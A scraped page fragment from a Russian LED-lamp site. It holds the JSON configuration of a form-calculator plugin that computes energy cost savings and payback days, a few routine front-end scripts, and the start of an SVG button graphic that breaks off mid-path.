el":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" \u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0c974c064ba21f97f3e5cab03603cbb5";};</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767949797 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://lampaexpert.ru/zen_Button+Text_white.svg
body_size: 10348
content:
<svg width="759" height="128" viewBox="0 0 759 128" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="759" height="128" rx="32" fill="white"/>
<rect width="759" height="128" rx="32" fill="white"/>
<path d="M59.512 36.92V56H63.4V30.26H42.7V56H46.588V36.92C46.588 35.228 46.264 34.292 45.868 33.716L46.264 33.284C46.948 33.68 49.18 34.004 53.032 34.004C56.884 34.004 59.152 33.68 59.836 33.284L60.232 33.716C59.836 34.292 59.512 35.228 59.512 36.92ZM67.3819 46.424C67.3819 52.364 69.5779 56.36 75.3379 56.36C81.0979 56.36 83.3299 52.364 83.3299 46.424C83.3299 40.484 81.0259 36.56 75.3379 36.56C69.6499 36.56 67.3819 40.484 67.3819 46.424ZM70.5859 46.424C70.5859 42.248 71.8459 39.98 75.3739 39.98C78.9019 39.98 80.1619 42.248 80.1619 46.424C80.1619 50.6 78.9019 52.832 75.3739 52.832C71.8459 52.832 70.5859 50.6 70.5859 46.424ZM102.882 49.412V36.92H90.1382C89.8862 42.5 89.4182 47.036 88.5902 50.276C88.1582 51.968 87.3302 52.472 85.6382 52.4L84.8102 52.364V60.176H88.0142L88.0502 58.196C88.0862 56.792 87.9422 56.324 87.5462 55.784L87.9062 55.424C88.5182 55.82 90.1742 56 95.2502 56C100.326 56 101.946 55.82 102.558 55.424L102.918 55.784C102.522 56.324 102.378 56.792 102.414 58.196L102.45 60.176H105.69V52.364H104.97C103.71 52.364 103.35 52.508 102.738 52.94L102.378 52.58C102.774 52.004 102.882 51.284 102.882 49.412ZM92.9102 44.012C93.0542 41.492 92.9102 40.592 92.5142 39.908L92.8742 39.548C93.5222 39.944 94.4222 40.088 96.0782 40.088C97.7342 40.088 98.8502 39.944 99.4982 39.548L99.8582 39.908C99.4622 40.592 99.3542 41.744 99.3542 44.264V50.168C99.3542 51.572 99.4622 52.04 99.8582 52.58L99.5342 52.976C98.9222 52.58 97.4822 52.364 95.0702 52.364C92.6582 52.364 91.1102 52.616 90.4622 53.012L90.2102 52.544C90.9302 52.112 91.7582 51.356 92.1182 49.772C92.5502 47.792 92.8022 45.956 92.9102 44.012ZM112.562 56V44.336C112.562 41.816 112.346 40.664 111.95 39.98L112.31 39.584C112.958 39.944 114.362 40.16 116.738 40.16C119.114 40.16 120.518 39.944 121.166 39.584L121.526 39.98C121.13 40.664 120.914 41.816 120.914 44.336V56H124.55V36.92H108.926V56H112.562ZM142.026 40.124L142.566 40.34C142.17 41.168 141.882 42.212 141.882 44.84V56H145.374V36.92H141.558C135.942 44.984 132.954 51.932 132.594 52.796L132.054 52.58C132.45 51.752 132.738 50.708 132.738 48.08V36.92H129.246V56H133.314C139.29 46.856 141.666 41.024 142.026 40.124ZM148.979 46.424C148.979 52.652 151.787 56.36 157.187 56.36C161.183 56.36 163.307 54.38 164.639 50.996L161.579 49.7C160.895 51.536 159.671 52.868 157.187 52.868C154.163 52.868 152.435 50.888 152.435 46.424C152.435 41.96 154.055 39.872 157.079 39.872C159.599 39.872 160.823 41.132 161.399 43.076L164.459 41.78C163.235 38.468 160.967 36.56 157.151 36.56C151.751 36.56 148.979 40.196 148.979 46.424ZM167.883 36.92H171.555V41.42C171.555 43.256 171.303 43.94 170.979 44.336L171.339 44.732C171.771 44.444 172.311 44.192 173.931 44.192H174.615C178.539 44.192 181.131 45.992 181.131 49.952C181.131 53.912 178.539 56 174.615 56H167.883V36.92ZM183.363 36.92V56H187.035V36.92H183.363ZM173.823 52.616H174.471C176.667 52.616 177.783 51.716 177.783 49.952C177.783 48.188 176.667 47.324 174.471 47.324H173.823C172.275 47.324 171.807 47.108 171.375 46.82L171.015 47.216C171.339 47.648 171.519 48.296 171.519 49.952C171.519 51.608 171.339 52.292 171.015 52.724L171.375 53.12C171.807 52.832 172.275 52.616 173.823 52.616ZM205.723 41.744C205.723 38.288 203.239 36.92 199.315 36.92H191.719V56H199.495C204.103 56 206.407 53.588 206.407 50.384C206.407 47.324 203.923 46.064 201.799 45.848V45.344C203.815 45.056 205.723 44.012 205.723 41.744ZM197.551 39.944H199.315C201.259 39.944 202.267 40.556 202.267 41.996C202.267 43.436 201.259 44.156 199.315 44.156H197.551C196.003 44.156 195.535 44.372 195.103 44.66L194.743 44.264C195.067 43.832 195.247 43.076 195.247 41.996C195.247 40.916 195.067 40.268 194.743 39.836L195.103 39.44C195.535 39.728 196.003 39.944 197.551 39.944ZM199.495 52.724H197.551C196.003 52.724 195.535 52.94 195.103 53.228L194.743 52.832C195.067 52.4 195.247 51.536 195.247 49.952C195.247 48.368 195.067 47.576 194.743 47.144L195.103 46.748C195.535 47.036 196.003 47.252 197.551 47.252H199.495C201.727 47.252 202.879 48.26 202.879 50.024C202.879 51.752 201.727 52.724 199.495 52.724ZM220.8 49.808L221.376 50.06L221.124 50.672C220.764 51.572 220.44 52.58 220.44 53.408C220.44 54.92 221.34 56.036 223.788 56.036C224.94 56.036 225.768 56.036 226.92 55.964L226.2 52.364H225.228C224.112 52.364 223.644 52.004 223.716 50.96V42.032C223.716 38.54 221.772 36.524 216.768 36.524C211.8 36.524 210.216 38.468 209.496 40.988L212.952 41.744C213.312 40.376 214.176 39.512 216.732 39.512C219.468 39.512 220.368 40.448 220.188 42.356C218.172 42.932 216.552 43.4 214.608 44.048C211.44 45.092 209.208 47.324 209.208 51.104C209.208 54.2 210.828 56.252 213.672 56.252C216.768 56.252 219.252 53.768 220.548 50.456L220.8 49.808ZM219.936 44.66L220.404 44.84V47.432C219.864 50.456 218.064 53.228 215.04 53.228C213.636 53.228 212.736 52.292 212.736 50.924C212.736 48.98 213.708 47.684 215.76 46.82C217.956 45.884 219.216 45.344 219.936 44.66ZM238.001 35.156C241.709 35.156 242.501 32.528 242.501 30.26L240.305 30.152C240.197 31.556 239.801 32.564 238.001 32.564C236.201 32.564 235.805 31.556 235.697 30.152L233.429 30.26C233.429 32.528 234.293 35.156 238.001 35.156ZM242.573 40.124L243.113 40.34C242.717 41.168 242.429 42.212 242.429 44.84V56H245.921V36.92H242.105C236.489 44.984 233.501 51.932 233.141 52.796L232.601 52.58C232.997 51.752 233.285 50.708 233.285 48.08V36.92H229.793V56H233.861C239.837 46.856 242.213 41.024 242.573 40.124ZM254.674 44.444V56H258.382V44.444C258.382 41.924 258.202 40.808 257.806 40.088L258.202 39.692C258.85 40.088 260.218 40.268 262.018 40.268H264.106V36.92H248.986V40.268H251.038C252.838 40.268 254.206 40.088 254.854 39.692L255.25 40.088C254.854 40.808 254.674 41.924 254.674 44.444ZM281.401 51.104L278.449 49.808C277.765 51.68 276.505 52.904 273.913 52.904C270.529 52.904 269.269 50.852 268.981 47.9C268.945 47.504 268.909 47.144 268.765 46.784H281.113C281.149 46.388 281.185 45.704 281.185 45.344C281.149 39.872 278.305 36.524 273.589 36.524C268.405 36.524 265.381 40.268 265.381 46.28C265.381 52.184 268.081 56.36 273.877 56.36C278.089 56.36 280.213 53.984 281.401 51.104ZM277.693 42.86C277.801 43.328 277.909 43.688 278.125 44.084L277.729 44.444C277.189 44.084 275.461 43.76 273.373 43.76C271.285 43.76 269.593 44.084 269.053 44.444L268.657 44.084C268.873 43.688 268.981 43.328 269.125 42.86C269.665 40.88 271.177 39.692 273.589 39.692C276.001 39.692 277.225 40.808 277.693 42.86ZM283.733 46.424C283.733 52.652 286.541 56.36 291.941 56.36C295.937 56.36 298.061 54.38 299.393 50.996L296.333 49.7C295.649 51.536 294.425 52.868 291.941 52.868C288.917 52.868 287.189 50.888 287.189 46.424C287.189 41.96 288.809 39.872 291.833 39.872C294.353 39.872 295.577 41.132 296.153 43.076L299.213 41.78C297.989 38.468 295.721 36.56 291.905 36.56C286.505 36.56 283.733 40.196 283.733 46.424ZM306.309 36.92H302.637V56H310.521C314.445 56 317.037 53.912 317.037 49.952C317.037 45.992 314.445 44.192 310.521 44.192H308.685C307.065 44.192 306.525 44.444 306.093 44.732L305.733 44.336C306.057 43.94 306.309 43.256 306.309 41.42V36.92ZM310.377 52.616H308.577C307.029 52.616 306.561 52.832 306.129 53.12L305.769 52.724C306.093 52.292 306.273 51.608 306.273 49.952C306.273 48.296 306.093 47.648 305.769 47.216L306.129 46.82C306.561 47.108 307.029 47.324 308.577 47.324H310.377C312.573 47.324 313.689 48.188 313.689 49.952C313.689 51.716 312.573 52.616 310.377 52.616ZM45.976 96V91.716C45.976 89.196 45.868 88.044 45.472 87.36L45.832 86.964C46.48 87.36 47.812 87.54 50.188 87.54C52.564 87.54 53.896 87.36 54.544 86.964L54.904 87.36C54.508 88.044 54.4 89.196 54.4 91.716V96H58V76.92H54.4V80.052C54.4 82.572 54.508 83.724 54.904 84.408L54.544 84.804C53.896 84.408 52.564 84.228 50.188 84.228C47.812 84.228 46.48 84.408 45.832 84.804L45.472 84.408C45.868 83.724 45.976 82.572 45.976 80.052V76.92H42.34V96H45.976ZM73.4955 89.808L74.0715 90.06L73.8195 90.672C73.4595 91.572 73.1355 92.58 73.1355 93.408C73.1355 94.92 74.0355 96.036 76.4835 96.036C77.6355 96.036 78.4635 96.036 79.6155 95.964L78.8955 92.364H77.9235C76.8075 92.364 76.3395 92.004 76.4115 90.96V82.032C76.4115 78.54 74.4675 76.524 69.4635 76.524C64.4955 76.524 62.9115 78.468 62.1915 80.988L65.6475 81.744C66.0075 80.376 66.8715 79.512 69.4275 79.512C72.1635 79.512 73.0635 80.448 72.8835 82.356C70.8675 82.932 69.2475 83.4 67.3035 84.048C64.1355 85.092 61.9035 87.324 61.9035 91.104C61.9035 94.2 63.5235 96.252 66.3675 96.252C69.4635 96.252 71.9475 93.768 73.2435 90.456L73.4955 89.808ZM72.6315 84.66L73.0995 84.84V87.432C72.5595 90.456 70.7595 93.228 67.7355 93.228C66.3315 93.228 65.4315 92.292 65.4315 90.924C65.4315 88.98 66.4035 87.684 68.4555 86.82C70.6515 85.884 71.9115 85.344 72.6315 84.66ZM107.05 76.92L103.702 88.296C102.982 90.744 102.73 91.752 102.658 92.688H102.154C102.082 91.752 101.938 90.672 101.182 88.296L97.5823 76.92H92.5783V96H95.8543V83.724C95.8543 81.42 95.3143 79.836 95.0623 79.188L95.6023 79.008L100.534 96H104.134L109.066 79.008L109.606 79.188C109.354 79.836 108.814 81.42 108.814 83.724V96H112.09V76.92H107.05ZM131.706 91.104L128.754 89.808C128.07 91.68 126.81 92.904 124.218 92.904C120.834 92.904 119.574 90.852 119.286 87.9C119.25 87.504 119.214 87.144 119.07 86.784H131.418C131.454 86.388 131.49 85.704 131.49 85.344C131.454 79.872 128.61 76.524 123.894 76.524C118.71 76.524 115.686 80.268 115.686 86.28C115.686 92.184 118.386 96.36 124.182 96.36C128.394 96.36 130.518 93.984 131.706 91.104ZM127.998 82.86C128.106 83.328 128.214 83.688 128.43 84.084L128.034 84.444C127.494 84.084 125.766 83.76 123.678 83.76C121.59 83.76 119.898 84.084 119.358 84.444L118.962 84.084C119.178 83.688 119.286 83.328 119.43 82.86C119.97 80.88 121.482 79.692 123.894 79.692C126.306 79.692 127.53 80.808 127.998 82.86ZM138.753 96V91.716C138.753 89.196 138.645 88.044 138.249 87.36L138.609 86.964C139.257 87.36 140.589 87.54 142.965 87.54C145.341 87.54 146.673 87.36 147.321 86.964L147.681 87.36C147.285 88.044 147.177 89.196 147.177 91.716V96H150.777V76.92H147.177V80.052C147.177 82.572 147.285 83.724 147.681 84.408L147.321 84.804C146.673 84.408 145.341 84.228 142.965 84.228C140.589 84.228 139.257 84.408 138.609 84.804L138.249 84.408C138.645 83.724 138.753 82.572 138.753 80.052V76.92H135.117V96H138.753ZM161.377 76.92C157.453 76.92 155.041 79.008 155.041 82.464C155.041 85.596 157.021 87.288 160.153 87.756C159.685 88.08 158.857 88.836 157.957 90.24L154.213 96H158.209L162.889 87.972H163.897C165.445 87.972 165.913 87.756 166.345 87.468L166.705 87.864C166.381 88.296 166.201 88.872 166.201 90.276V96H169.765V76.92H161.377ZM166.741 84.804L166.381 85.2C165.949 84.912 165.481 84.696 163.933 84.696H161.377C159.505 84.696 158.497 83.868 158.497 82.392C158.497 80.916 159.505 80.052 161.377 80.052H163.933C165.481 80.052 165.949 79.836 166.381 79.548L166.741 79.944C166.417 80.376 166.237 80.952 166.237 82.356C166.237 83.76 166.417 84.372 166.741 84.804ZM198.551 81.744C198.551 78.288 196.067 76.92 192.143 76.92H184.547V96H192.323C196.931 96 199.235 93.588 199.235 90.384C199.235 87.324 196.751 86.064 194.627 85.848V85.344C196.643 85.056 198.551 84.012 198.551 81.744ZM190.379 79.944H192.143C194.087 79.944 195.095 80.556 195.095 81.996C195.095 83.436 194.087 84.156 192.143 84.156H190.379C188.831 84.156 188.363 84.372 187.931 84.66L187.571 84.264C187.895 83.832 188.075 83.076 188.075 81.996C188.075 80.916 187.895 80.268 187.571 79.836L187.931 79.44C188.363 79.728 188.831 79.944 190.379 79.944ZM192.323 92.724H190.379C188.831 92.724 188.363 92.94 187.931 93.228L187.571 92.832C187.895 92.4 188.075 91.536 188.075 89.952C188.075 88.368 187.895 87.576 187.571 87.144L187.931 86.748C188.363 87.036 188.831 87.252 190.379 87.252H192.323C194.555 87.252 195.707 88.26 195.707 90.024C195.707 91.752 194.555 92.724 192.323 92.724ZM227.066 87.54V96H230.918V70.26H220.118C215.402 70.26 212.378 72.996 212.378 77.46C212.378 81.852 215.33 84.228 219.326 84.696C218.462 85.272 217.706 86.064 216.878 87.432L211.406 96H215.834L222.314 84.948H224.438C226.094 84.948 226.778 84.696 227.39 84.264L227.786 84.66C227.39 85.236 227.066 85.848 227.066 87.54ZM223.79 81.312H220.154C217.67 81.312 216.158 79.98 216.158 77.676C216.158 75.372 217.706 74.04 220.154 74.04H223.79C225.842 74.04 226.742 73.752 227.426 73.356L227.822 73.752C227.426 74.328 227.102 75.3 227.102 77.64C227.102 79.98 227.426 81.024 227.822 81.6L227.426 81.996C226.742 81.6 225.842 81.312 223.79 81.312ZM239.581 96V91.716C239.581 89.196 239.473 88.044 239.077 87.36L239.437 86.964C240.085 87.36 241.417 87.54 243.793 87.54C246.169 87.54 247.501 87.36 248.149 86.964L248.509 87.36C248.113 88.044 248.005 89.196 248.005 91.716V96H251.605V76.92H248.005V80.052C248.005 82.572 248.113 83.724 248.509 84.408L248.149 84.804C247.501 84.408 246.169 84.228 243.793 84.228C241.417 84.228 240.085 84.408 239.437 84.804L239.077 84.408C239.473 83.724 239.581 82.572 239.581 80.052V76.92H235.945V96H239.581ZM272.933 89.412V76.92H260.189C259.937 82.5 259.469 87.036 258.641 90.276C258.209 91.968 257.381 92.472 255.689 92.4L254.861 92.364V100.176H258.065L258.101 98.196C258.137 96.792 257.993 96.324 257.597 95.784L257.957 95.424C258.569 95.82 260.225 96 265.301 96C270.377 96 271.997 95.82 272.609 95.424L272.969 95.784C272.573 96.324 272.429 96.792 272.465 98.196L272.501 100.176H275.741V92.364H275.021C273.761 92.364 273.401 92.508 272.789 92.94L272.429 92.58C272.825 92.004 272.933 91.284 272.933 89.412ZM262.961 84.012C263.105 81.492 262.961 80.592 262.565 79.908L262.925 79.548C263.573 79.944 264.473 80.088 266.129 80.088C267.785 80.088 268.901 79.944 269.549 79.548L269.909 79.908C269.513 80.592 269.405 81.744 269.405 84.264V90.168C269.405 91.572 269.513 92.04 269.909 92.58L269.585 92.976C268.973 92.58 267.533 92.364 